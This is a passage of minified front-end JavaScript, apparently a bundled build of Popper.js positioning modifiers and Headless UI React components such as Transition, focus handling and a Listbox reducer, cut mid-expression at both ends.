C,N="y"===b?rb:rk,I="y"===b?r_:rw,R="y"===b?"height":"width",A=w[b],P=A+x[N],L=A-x[I],M=h?-j[R]/2:0,Z=v===rO?k[R]:j[R],D=v===rO?-j[R]:-k[R],F=t.elements.arrow,U=h&&F?rp(F):{width:0,height:0},$=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:r9(),z=$[N],W=$[I],H=ai(0,k[R],U[R]),B=y?k[R]/2-M-H-z-O.mainAxis:Z-H-z-O.mainAxis,V=y?-k[R]/2+M+H+W+O.mainAxis:D+H+W+O.mainAxis,G=t.elements.arrow&&ry(t.elements.arrow),q=G?"y"===b?G.clientTop||0:G.clientLeft||0:0,K=null!=(C=null==T?void 0:T[b])?C:0,Y=A+B-K-q,Q=A+V-K,J=ai(h?n6(P,Y):P,A,h?n7(L,Q):L);w[b]=J,S[b]=J-A}if(s){var X,ee="x"===b?rb:rk,et="x"===b?r_:rw,en=w[_],er="y"===_?"height":"width",ea=en+x[ee],ei=en-x[et],eo=-1!==[rb,rk].indexOf(g),es=null!=(X=null==T?void 0:T[_])?X:0,el=eo?ea:en-k[er]-j[er]-es+O.altAxis,eu=eo?en+k[er]+j[er]-es-O.altAxis:ei,ec=h&&eo?ao(el,en,eu):ai(h?el:ea,en,h?eu:ei);w[_]=ec,S[_]=ec-en}t.modifiersData[r]=S}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,a=e.options,i=n.elements.arrow,o=n.modifiersData.popperOffsets,s=rz(n.placement),l=rH(s),u=[rk,rw].indexOf(s)>=0?"height":"width";if(i&&o){var c=as(a.padding,n),d=rp(i),p="y"===l?rb:rk,h="y"===l?r_:rw,f=n.rects.reference[u]+n.rects.reference[l]-o[l]-n.rects.popper[u],m=o[l]-n.rects.reference[l],x=ry(i),g=x?"y"===l?x.clientHeight||0:x.clientWidth||0:0,v=f/2-m/2,y=c[p],b=g-d[u]-c[h],_=g/2-d[u]/2+v,w=ai(y,_,b),k=l;n.modifiersData[r]=((t={})[k]=w,t.centerOffset=w-_,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&r2(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,a=t.rects.popper,i=t.modifiersData.preventOverflow,o=at(t,{elementContext:"reference"}),s=at(t,{altBoundary:!0}),l=al(o,r),u=al(s,a,i),c=au(l),d=au(u);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":d})}}]}),ad=n(1587),ap=n.n(ad);function ah(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter(Boolean).join(" ")}function af(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),a=2;a<n;a++)r[a-2]=arguments[a];if(e in t){let n=t[e];return"function"==typeof n?n(...r):n}let i=Error('Tried to handle "'.concat(e,'" but there is no handler defined. Only defined handlers are: ').concat(Object.keys(t).map(e=>'"'.concat(e,'"')).join(", "),"."));throw Error.captureStackTrace&&Error.captureStackTrace(i,af),i}var am=((a=am||{})[a.None=0]="None",a[a.RenderStrategy=1]="RenderStrategy",a[a.Static=2]="Static",a),ax=((i=ax||{})[i.Unmount=0]="Unmount",i[i.Hidden=1]="Hidden",i);function ag(e){let{ourProps:t,theirProps:n,slot:r,defaultTag:a,features:i,visible:o=!0,name:s}=e,l=ab(n,t);if(o)return av(l,r,a,s);let u=null!=i?i:0;if(2&u){let{static:e=!1,...t}=l;if(e)return av(t,r,a,s)}if(1&u){let{unmount:e=!0,...t}=l;return af(e?0:1,{0:()=>null,1:()=>av({...t,hidden:!0,style:{display:"none"}},r,a,s)})}return av(l,r,a,s)}function av(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,{as:i=r,children:o,refName:s="ref",...l}=ak(e,["unmount","static"]),u=void 0!==e.ref?{[s]:e.ref}:{},c="function"==typeof o?o(n):o;"className"in l&&l.className&&"function"==typeof l.className&&(l.className=l.className(n));let d={};if(n){let e=!1,t=[];for(let[r,a]of Object.entries(n))"boolean"==typeof a&&(e=!0),!0===a&&t.push(r);e&&(d["data-headlessui-state"]=t.join(" "))}if(i===Y.Fragment&&Object.keys(aw(l)).length>0){if(!(0,Y.isValidElement)(c)||Array.isArray(c)&&c.length>1)throw Error(['Passing props on "Fragment"!',"","The current component <".concat(a,' /> is rendering a "Fragment".'),"However we need to passthrough the following props:",Object.keys(l).map(e=>"  - ".concat(e)).join("\n"),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>"  - ".concat(e)).join("\n")].join("\n"));let e=ah(null==(t=c.props)?void 0:t.className,l.className),n=e?{className:e}:{};return(0,Y.cloneElement)(c,Object.assign({},ab(c.props,aw(ak(l,["ref"]))),d,u,ay(c.ref,u.ref),n))}return(0,Y.createElement)(i,Object.assign({},ak(l,["ref"]),i!==Y.Fragment&&u,i!==Y.Fragment&&d),c)}function ay(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return{ref:t.every(e=>null==e)?void 0:e=>{for(let n of t)null!=n&&("function"==typeof n?n(e):n.current=e)}}}function ab(){for(var e,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];if(0===n.length)return{};if(1===n.length)return n[0];let a={},i={};for(let t of n)for(let n in t)n.startsWith("on")&&"function"==typeof t[n]?(null!=(e=i[n])||(i[n]=[]),i[n].push(t[n])):a[n]=t[n];if(a.disabled||a["aria-disabled"])return Object.assign(a,Object.fromEntries(Object.keys(i).map(e=>[e,void 0])));for(let e in i)Object.assign(a,{[e](t){for(var n=arguments.length,r=Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];for(let n of i[e]){if((t instanceof Event||(null==t?void 0:t.nativeEvent)instanceof Event)&&t.defaultPrevented)return;n(t,...r)}}});return a}function a_(e){var t;return Object.assign((0,Y.forwardRef)(e),{displayName:null!=(t=e.displayName)?t:e.name})}function aw(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function ak(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=Object.assign({},e);for(let e of t)e in n&&delete n[e];return n}let aj=(0,Y.createContext)(null);aj.displayName="OpenClosedContext";var aE=((o=aE||{})[o.Open=1]="Open",o[o.Closed=2]="Closed",o[o.Closing=4]="Closing",o[o.Opening=8]="Opening",o);function aO(){return(0,Y.useContext)(aj)}function aT(e){let{value:t,children:n}=e;return Y.createElement(aj.Provider,{value:t},n)}var aS=Object.defineProperty,aC=(e,t,n)=>t in e?aS(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,aN=(e,t,n)=>(aC(e,"symbol"!=typeof t?t+"":t,n),n);class aI{set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}constructor(){aN(this,"current",this.detect()),aN(this,"handoffState","pending"),aN(this,"currentId",0)}}let aR=new aI,aA=(e,t)=>{aR.isServer?(0,Y.useEffect)(e,t):(0,Y.useLayoutEffect)(e,t)};function aP(){let e=(0,Y.useRef)(!1);return aA(()=>(e.current=!0,()=>{e.current=!1}),[]),e}function aL(e){let t=(0,Y.useRef)(e);return aA(()=>{t.current=e},[e]),t}function aM(){let[e,t]=(0,Y.useState)(aR.isHandoffComplete);return e&&!1===aR.isHandoffComplete&&t(!1),(0,Y.useEffect)(()=>{!0!==e&&t(!0)},[e]),(0,Y.useEffect)(()=>aR.handoff(),[]),e}let aZ=function(e){let t=aL(e);return Y.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.current(...n)},[t])},aD=Symbol();function aF(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let r=(0,Y.useRef)(t);(0,Y.useEffect)(()=>{r.current=t},[t]);let a=aZ(e=>{for(let t of r.current)null!=t&&("function"==typeof t?t(e):t.current=e)});return t.every(e=>null==e||(null==e?void 0:e[aD]))?void 0:a}function aU(e){let t={called:!1};return function(){for(var n=arguments.length,r=Array(n),a=0;a<n;a++)r[a]=arguments[a];if(!t.called)return t.called=!0,e(...r)}}function a$(e){"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e}))}function az(){let e=[],t={addEventListener:(e,n,r,a)=>(e.addEventListener(n,r,a),t.add(()=>e.removeEventListener(n,r,a))),requestAnimationFrame(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=requestAnimationFrame(...n);return t.add(()=>cancelAnimationFrame(a))},nextFrame(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.requestAnimationFrame(()=>t.requestAnimationFrame(...n))},setTimeout(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=setTimeout(...n);return t.add(()=>clearTimeout(a))},microTask(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];let a={current:!0};return a$(()=>{a.current&&n[0]()}),t.add(()=>{a.current=!1})},style(e,t,n){let r=e.style.getPropertyValue(t);return Object.assign(e.style,{[t]:n}),this.add(()=>{Object.assign(e.style,{[t]:r})})},group(e){let t=az();return e(t),this.add(()=>t.dispose())},add:t=>(e.push(t),()=>{let n=e.indexOf(t);if(n>=0)for(let t of e.splice(n,1))t()}),dispose(){for(let t of e.splice(0))t()}};return t}function aW(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];e&&n.length>0&&e.classList.add(...n)}function aH(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];e&&n.length>0&&e.classList.remove(...n)}function aB(e,t){let n=az();if(!e)return n.dispose;let{transitionDuration:r,transitionDelay:a}=getComputedStyle(e),[i,o]=[r,a].map(e=>{let[t=0]=e.split(",").filter(Boolean).map(e=>e.includes("ms")?parseFloat(e):1e3*parseFloat(e)).sort((e,t)=>t-e);return t}),s=i+o;if(0!==s){n.group(n=>{n.setTimeout(()=>{t(),n.dispose()},s),n.addEventListener(e,"transitionrun",e=>{e.target===e.currentTarget&&n.dispose()})});let r=n.addEventListener(e,"transitionend",e=>{e.target===e.currentTarget&&(t(),r())})}else t();return n.add(()=>t()),n.dispose}function aV(e,t,n,r){let a=n?"enter":"leave",i=az(),o=void 0!==r?aU(r):()=>{};"enter"===a&&(e.removeAttribute("hidden"),e.style.display="");let s=af(a,{enter:()=>t.enter,leave:()=>t.leave}),l=af(a,{enter:()=>t.enterTo,leave:()=>t.leaveTo}),u=af(a,{enter:()=>t.enterFrom,leave:()=>t.leaveFrom});return aH(e,...t.enter,...t.enterTo,...t.enterFrom,...t.leave,...t.leaveFrom,...t.leaveTo,...t.entered),aW(e,...s,...u),i.nextFrame(()=>{aH(e,...u),aW(e,...l),aB(e,()=>(aH(e,...s),aW(e,...t.entered),o()))}),i.dispose}function aG(){let[e]=(0,Y.useState)(az);return(0,Y.useEffect)(()=>()=>e.dispose(),[e]),e}function aq(e){let{container:t,direction:n,classes:r,onStart:a,onStop:i}=e,o=aP(),s=aG(),l=aL(n);aA(()=>{let e=az();s.add(e.dispose);let n=t.current;if(n&&"idle"!==l.current&&o.current)return e.dispose(),a.current(l.current),e.add(aV(n,r.current,"enter"===l.current,()=>{e.dispose(),i.current(l.current)})),e.dispose},[n])}function aK(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,[t,n]=(0,Y.useState)(e),r=(0,Y.useCallback)(e=>n(t=>t|e),[t]),a=(0,Y.useCallback)(e=>!!(t&e),[t]);return{flags:t,addFlag:r,hasFlag:a,removeFlag:(0,Y.useCallback)(e=>n(t=>t&~e),[n]),toggleFlag:(0,Y.useCallback)(e=>n(t=>t^e),[n])}}function aY(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.split(" ").filter(e=>e.trim().length>1)}let aQ=(0,Y.createContext)(null);aQ.displayName="TransitionContext";var aJ=((s=aJ||{}).Visible="visible",s.Hidden="hidden",s);function aX(){let e=(0,Y.useContext)(aQ);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}function a0(){let e=(0,Y.useContext)(a1);if(null===e)throw Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return e}let a1=(0,Y.createContext)(null);function a2(e){return"children"in e?a2(e.children):e.current.filter(e=>{let{el:t}=e;return null!==t.current}).filter(e=>{let{state:t}=e;return"visible"===t}).length>0}function a4(e,t){let n=aL(e),r=(0,Y.useRef)([]),a=aP(),i=aG(),o=aZ(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:ax.Hidden,o=r.current.findIndex(t=>{let{el:n}=t;return n===e});-1!==o&&(af(t,{[ax.Unmount](){r.current.splice(o,1)},[ax.Hidden](){r.current[o].state="hidden"}}),i.microTask(()=>{var e;!a2(r)&&a.current&&(null==(e=n.current)||e.call(n))}))}),s=aZ(e=>{let t=r.current.find(t=>{let{el:n}=t;return n===e});return t?"visible"!==t.state&&(t.state="visible"):r.current.push({el:e,state:"visible"}),()=>o(e,ax.Unmount)}),l=(0,Y.useRef)([]),u=(0,Y.useRef)(Promise.resolve()),c=(0,Y.useRef)({enter:[],leave:[],idle:[]}),d=aZ((e,n,r)=>{l.current.splice(0),t&&(t.chains.current[n]=t.chains.current[n].filter(t=>{let[n]=t;return n!==e})),null==t||t.chains.current[n].push([e,new Promise(e=>{l.current.push(e)})]),null==t||t.chains.current[n].push([e,new Promise(e=>{Promise.all(c.current[n].map(e=>{let[t,n]=e;return n})).then(()=>e())})]),"enter"===n?u.current=u.current.then(()=>null==t?void 0:t.wait.current).then(()=>r(n)):r(n)}),p=aZ((e,t,n)=>{Promise.all(c.current[t].splice(0).map(e=>{let[t,n]=e;return n})).then(()=>{var e;null==(e=l.current.shift())||e()}).then(()=>n(t))});return(0,Y.useMemo)(()=>({children:r,register:s,unregister:o,onStart:d,onStop:p,wait:u,chains:c}),[s,o,r,d,p,c,u])}function a3(){}a1.displayName="NestingContext";let a5=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function a7(e){var t;let n={};for(let r of a5)n[r]=null!=(t=e[r])?t:a3;return n}function a6(e){let t=(0,Y.useRef)(a7(e));return(0,Y.useEffect)(()=>{t.current=a7(e)},[e]),t}let a9="div",a8=am.RenderStrategy;function ie(e,t){let{beforeEnter:n,afterEnter:r,beforeLeave:a,afterLeave:i,enter:o,enterFrom:s,enterTo:l,entered:u,leave:c,leaveFrom:d,leaveTo:p,...h}=e,f=(0,Y.useRef)(null),m=aF(f,t),x=h.unmount?ax.Unmount:ax.Hidden,{show:g,appear:v,initial:y}=aX(),[b,_]=(0,Y.useState)(g?"visible":"hidden"),w=a0(),{register:k,unregister:j}=w,E=(0,Y.useRef)(null);(0,Y.useEffect)(()=>k(f),[k,f]),(0,Y.useEffect)(()=>{if(x===ax.Hidden&&f.current){if(g&&"visible"!==b){_("visible");return}return af(b,{hidden:()=>j(f),visible:()=>k(f)})}},[b,f,k,j,g,x]);let O=aL({enter:aY(o),enterFrom:aY(s),enterTo:aY(l),entered:aY(u),leave:aY(c),leaveFrom:aY(d),leaveTo:aY(p)}),T=a6({beforeEnter:n,afterEnter:r,beforeLeave:a,afterLeave:i}),S=aM();(0,Y.useEffect)(()=>{if(S&&"visible"===b&&null===f.current)throw Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[f,b,S]);let C=y&&!v,N=!S||C||E.current===g?"idle":g?"enter":"leave",I=aK(0),R=aZ(e=>af(e,{enter:()=>{I.addFlag(aE.Opening),T.current.beforeEnter()},leave:()=>{I.addFlag(aE.Closing),T.current.beforeLeave()},idle:()=>{}})),A=aZ(e=>af(e,{enter:()=>{I.removeFlag(aE.Opening),T.current.afterEnter()},leave:()=>{I.removeFlag(aE.Closing),T.current.afterLeave()},idle:()=>{}})),P=a4(()=>{_("hidden"),j(f)},w);aq({container:f,classes:O,direction:N,onStart:aL(e=>{P.onStart(f,e,R)}),onStop:aL(e=>{P.onStop(f,e,A),"leave"!==e||a2(P)||(_("hidden"),j(f))})}),(0,Y.useEffect)(()=>{C&&(x===ax.Hidden?E.current=null:E.current=g)},[g,C,b]);let L=h,M={ref:m};return v&&g&&aR.isServer&&(L={...L,className:ah(h.className,...O.current.enter,...O.current.enterFrom)}),Y.createElement(a1.Provider,{value:P},Y.createElement(aT,{value:af(b,{visible:aE.Open,hidden:aE.Closed})|I.flags},ag({ourProps:M,theirProps:L,defaultTag:a9,features:a8,visible:"visible"===b,name:"Transition.Child"})))}function it(e,t){let n=null!==(0,Y.useContext)(aQ),r=null!==aO();return Y.createElement(Y.Fragment,null,!n&&r?Y.createElement(ir,{ref:t,...e}):Y.createElement(ia,{ref:t,...e}))}let ir=a_(function(e,t){let{show:n,appear:r=!1,unmount:a,...i}=e,o=(0,Y.useRef)(null),s=aF(o,t);aM();let l=aO();if(void 0===n&&null!==l&&(n=(l&aE.Open)===aE.Open),![!0,!1].includes(n))throw Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[u,c]=(0,Y.useState)(n?"visible":"hidden"),d=a4(()=>{c("hidden")}),[p,h]=(0,Y.useState)(!0),f=(0,Y.useRef)([n]);aA(()=>{!1!==p&&f.current[f.current.length-1]!==n&&(f.current.push(n),h(!1))},[f,n]);let m=(0,Y.useMemo)(()=>({show:n,appear:r,initial:p}),[n,r,p]);(0,Y.useEffect)(()=>{if(n)c("visible");else if(a2(d)){let e=o.current;if(!e)return;let t=e.getBoundingClientRect();0===t.x&&0===t.y&&0===t.width&&0===t.height&&c("hidden")}else c("hidden")},[n,d]);let x={unmount:a};return Y.createElement(a1.Provider,{value:d},Y.createElement(aQ.Provider,{value:m},ag({ourProps:{...x,as:Y.Fragment,children:Y.createElement(ia,{ref:s,...x,...i})},theirProps:{},defaultTag:Y.Fragment,features:a8,visible:"visible"===u,name:"Transition"})))}),ia=a_(ie),ii=Object.assign(ir,{Child:a_(it),Root:ir}),io=null!=(W=Y.useId)?W:function(){let e=aM(),[t,n]=Y.useState(e?()=>aR.nextId():null);return aA(()=>{null===t&&n(aR.nextId())},[t]),null!=t?""+t:void 0};function is(e,t){let[n,r]=(0,Y.useState)(e),a=aL(e);return aA(()=>r(a.current),[a,r,...t]),n}var il=((l=il||{}).Space=" ",l.Enter="Enter",l.Escape="Escape",l.Backspace="Backspace",l.Delete="Delete",l.ArrowLeft="ArrowLeft",l.ArrowUp="ArrowUp",l.ArrowRight="ArrowRight",l.ArrowDown="ArrowDown",l.Home="Home",l.End="End",l.PageUp="PageUp",l.PageDown="PageDown",l.Tab="Tab",l);function iu(e){throw Error("Unexpected object: "+e)}var ic=((u=ic||{})[u.First=0]="First",u[u.Previous=1]="Previous",u[u.Next=2]="Next",u[u.Last=3]="Last",u[u.Specific=4]="Specific",u[u.Nothing=5]="Nothing",u);function id(e,t){let n=t.resolveItems();if(n.length<=0)return null;let r=t.resolveActiveIndex(),a=null!=r?r:-1,i=(()=>{switch(e.focus){case 0:return n.findIndex(e=>!t.resolveDisabled(e));case 1:{let e=n.slice().reverse().findIndex((e,n,r)=>(-1===a||!(r.length-n-1>=a))&&!t.resolveDisabled(e));return -1===e?e:n.length-1-e}case 2:return n.findIndex((e,n)=>!(n<=a)&&!t.resolveDisabled(e));case 3:{let e=n.slice().reverse().findIndex(e=>!t.resolveDisabled(e));return -1===e?e:n.length-1-e}case 4:return n.findIndex(n=>t.resolveId(n)===e.id);case 5:return null;default:iu(e)}})();return -1===i?r:i}function ip(e){let t=e.parentElement,n=null;for(;t&&!(t instanceof HTMLFieldSetElement);)t instanceof HTMLLegendElement&&(n=t),t=t.parentElement;let r=(null==t?void 0:t.getAttribute("disabled"))==="";return!(r&&ih(n))&&r}function ih(e){if(!e)return!1;let t=e.previousElementSibling;for(;null!==t;){if(t instanceof HTMLLegendElement)return!1;t=t.previousElementSibling}return!0}function im(e){return aR.isServer?null:e instanceof Node?e.ownerDocument:null!=e&&e.hasOwnProperty("current")&&e.current instanceof Node?e.current.ownerDocument:document}let ix=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>"".concat(e,":not([tabindex='-1'])")).join(",");var ig=((c=ig||{})[c.First=1]="First",c[c.Previous=2]="Previous",c[c.Next=4]="Next",c[c.Last=8]="Last",c[c.WrapAround=16]="WrapAround",c[c.NoScroll=32]="NoScroll",c),iv=((d=iv||{})[d.Error=0]="Error",d[d.Overflow=1]="Overflow",d[d.Success=2]="Success",d[d.Underflow=3]="Underflow",d),iy=((p=iy||{})[p.Previous=-1]="Previous",p[p.Next=1]="Next",p);function ib(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;return null==e?[]:Array.from(e.querySelectorAll(ix)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}var i_=((h=i_||{})[h.Strict=0]="Strict",h[h.Loose=1]="Loose",h);function iw(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return e!==(null==(t=im(e))?void 0:t.body)&&af(n,{0:()=>e.matches(ix),1(){let t=e;for(;null!==t;){if(t.matches(ix))return!0;t=t.parentElement}return!1}})}function ik(e){let t=im(e);az().nextFrame(()=>{t&&!iw(t.activeElement,0)&&ij(e)})}function ij(e){null==e||e.focus({preventScroll:!0})}let iE="textarea,input";function iO(e){var t,n;return null!=(n=null==(t=null==e?void 0:e.matches)?void 0:t.call(e,iE))&&n}function iT(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e;return e.slice().sort((e,n)=>{let r=t(e),a=t(n);if(null===r||null===a)return 0;let i=r.compareDocumentPosition(a);return i&Node.DOCUMENT_POSITION_FOLLOWING?-1:i&Node.DOCUMENT_POSITION_PRECEDING?1:0})}function iS(e,t){return iC(ib(),t,{relativeTo:e})}function iC(e,t){let{sorted:n=!0,relativeTo:r=null,skipElements:a=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,o=Array.isArray(e)?n?iT(e):e:ib(e);a.length>0&&o.length>1&&(o=o.filter(e=>!a.includes(e))),r=null!=r?r:i.activeElement;let s=(()=>{if(5&t)return 1;if(10&t)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),l=(()=>{if(1&t)return 0;if(2&t)return Math.max(0,o.indexOf(r))-1;if(4&t)return Math.max(0,o.indexOf(r))+1;if(8&t)return o.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),u=32&t?{preventScroll:!0}:{},c=0,d=o.length,p;do{if(c>=d||c+d<=0)return 0;let e=l+c;if(16&t)e=(e+d)%d;else{if(e<0)return 3;if(e>=d)return 1}null==(p=o[e])||p.focus(u),c+=s}while(p!==i.activeElement);return 6&t&&iO(p)&&p.select(),p.hasAttribute("tabindex")||p.setAttribute("tabindex","0"),2}function iN(e){var t;if(e.type)return e.type;let n=null!=(t=e.as)?t:"button";if("string"==typeof n&&"button"===n.toLowerCase())return"button"}function iI(e,t){let[n,r]=(0,Y.useState)(()=>iN(e));return aA(()=>{r(iN(e))},[e.type,e.as]),aA(()=>{n||t.current&&t.current instanceof HTMLButtonElement&&!t.current.hasAttribute("type")&&r("button")},[n,t]),n}function iR(e,t,n){let r=aL(t);(0,Y.useEffect)(()=>{function t(e){r.current(e)}return document.addEventListener(e,t,n),()=>document.removeEventListener(e,t,n)},[e,n])}function iA(e,t){let n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=(0,Y.useRef)(!1);function a(n,a){if(!r.current||n.defaultPrevented)return;let i=function e(t){return"function"==typeof t?e(t()):Array.isArray(t)||t instanceof Set?t:[t]}(e),o=a(n);if(null!==o&&o.getRootNode().contains(o)){for(let e of i){if(null===e)continue;let t=e instanceof HTMLElement?e:e.current;if(null!=t&&t.contains(o)||n.composed&&n.composedPath().includes(t))return}return iw(o,i_.Loose)||-1===o.tabIndex||n.preventDefault(),t(n,o)}}(0,Y.useEffect)(()=>{requestAnimationFrame(()=>{r.current=n})},[n]);let i=(0,Y.useRef)(null);iR("mousedown",e=>{var t,n;r.current&&(i.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),iR("click",e=>{i.current&&(a(e,()=>i.current),i.current=null)},!0),iR("blur",e=>a(e,()=>window.document.activeElement instanceof HTMLIFrameElement?window.document.activeElement:null),!0)}let iP="div";var iL=((f=iL||{})[f.None=1]="None",f[f.Focusable=2]="Focusable",f[f.Hidden=4]="Hidden",f);let iM=a_(function(e,t){let{features:n=1,...r}=e;return ag({ourProps:{ref:t,"aria-hidden":(2&n)==2||void 0,style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(4&n)==4&&(2&n)!=2&&{display:"none"}}},theirProps:r,slot:{},defaultTag:iP,name:"Hidden"})});function iZ(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];for(let[r,a]of Object.entries(e))iF(n,iD(t,r),a);return n}function iD(e,t){return e?e+"["+t+"]":t}function iF(e,t,n){if(Array.isArray(n))for(let[r,a]of n.entries())iF(e,iD(t,r.toString()),a);else n instanceof Date?e.push([t,n.toISOString()]):"boolean"==typeof n?e.push([t,n?"1":"0"]):"string"==typeof n?e.push([t,n]):"number"==typeof n?e.push([t,"".concat(n)]):null==n?e.push([t,""]):iZ(n,t,e)}function iU(e,t,n){let[r,a]=(0,Y.useState)(n),i=void 0!==e,o=(0,Y.useRef)(i),s=(0,Y.useRef)(!1),l=(0,Y.useRef)(!1);return!i||o.current||s.current?i||!o.current||l.current||(l.current=!0,o.current=i,console.error("A component is changing from controlled to uncontrolled. This may be caused by the value changing from a defined value to undefined, which should not happen.")):(s.current=!0,o.current=i,console.error("A component is changing from uncontrolled to controlled. This may be caused by the value changing from undefined to a defined value, which should not happen.")),[i?e:r,aZ(e=>(i||a(e),null==t?void 0:t(e)))]}function i$(e){return[e.screenX,e.screenY]}function iz(){let e=(0,Y.useRef)([-1,-1]);return{wasMoved(t){let n=i$(t);return(e.current[0]!==n[0]||e.current[1]!==n[1])&&(e.current=n,!0)},update(t){e.current=i$(t)}}}var iW=((m=iW||{})[m.Open=0]="Open",m[m.Closed=1]="Closed",m),iH=((x=iH||{})[x.Single=0]="Single",x[x.Multi=1]="Multi",x),iB=((g=iB||{})[g.Pointer=0]="Pointer",g[g.Other=1]="Other",g),iV=((v=iV||{})[v.OpenListbox=0]="OpenListbox",v[v.CloseListbox=1]="CloseListbox",v[v.GoToOption=2]="GoToOption",v[v.Search=3]="Search",v[v.ClearSearch=4]="ClearSearch",v[v.RegisterOption=5]="RegisterOption",v[v.UnregisterOption=6]="UnregisterOption",v[v.RegisterLabel=7]="RegisterLabel",v);function iG(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e,n=null!==e.activeOptionIndex?e.options[e.activeOptionIndex]:null,r=iT(t(e.options.slice()),e=>e.dataRef.current.domRef.current),a=n?r.indexOf(n):null;return -1===a&&(a=null),{options:r,activeOptionIndex:a}}let iq={1:e=>e.dataRef.current.disabled||1===e.listboxState?e:{...e,activeOptionIndex:null,listboxState:1},0(e){if(e.dataRef.current.disabled||0===e.listboxState)return e;let t=e.activeOptionIndex,{isSelected:n}=e.dataRef.current,r=e.options.findIndex(e=>n(e.dataRef.current.value));return -1!==r&&(t=r),{...e,listboxState:0,activeOptionIndex:t}},2(e,t){var n;if(e.dataRef.current.disabled||1===e.listboxState)return e;let r=iG(e),a=id(t,{resolveItems:()=>r.options,resolveActiveIndex:()=>r.activeOptionIndex,resolveId:e=>e.id,resolveDisabled:e=>e.dataRef.current.disabled});return{...e,...r,searchQuery:"",activeOptionIndex:a,activationTrigger:null!=(n=t.trigger)?n:1}},3:(e,t)=>{if(e.dataRef.current.disabled||1===e.listboxState)return e;let n=""!==e.searchQuery?0:1,r=e.searchQuery+t.value.toLowerCase(),a=(null!==e.activeOptionIndex?e.options.slice(e.activeOptionIndex+n).concat(e.options.slice(0,e.activeOptionIndex+n)):e.options).find(e=>{var t;return!e.dataRef.current.disabled&&(null==(t=e.dataRef.current.textValue)?void 0:t.startsWith(r))}),i=a?e.options.indexOf(a):-1;return 